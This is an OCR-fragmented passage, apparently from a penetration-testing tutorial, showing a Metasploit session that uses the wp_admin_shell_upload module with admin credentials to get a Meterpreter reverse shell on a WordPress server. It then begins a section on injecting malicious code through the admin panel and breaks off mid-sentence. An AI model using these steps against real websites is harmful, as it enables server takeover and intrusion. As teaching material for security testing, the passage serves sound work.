
on all versions of WordPress, resulting in a Meterpreter
session to the webserver.
msf 
>
 use 
exploit/unix/webapp/wp_admin_shell_upload
msf 
exploit
(
wp_admin_shell_upload
)
>
 set USERNAME 
admin
msf 
exploit
(
wp_admin_shell_upload
)
>
 set PASSWORD 
admin
msf 
exploit
(
wp_admin_shell_upload
)
>
 set targeturi 
/wordpress
msf 
exploit
(
wp_admin_shell_upload
)
>
 exploit
Great! It works perfectly, and as you can see, we have
successfully obtained a reverse connection to the web
server via a Meterpreter session.
Injecting Malicious code
Another technique to spawn web server shells involves
injecting malicious code. If you have an administrator’s
username and password, log in to the admin panel and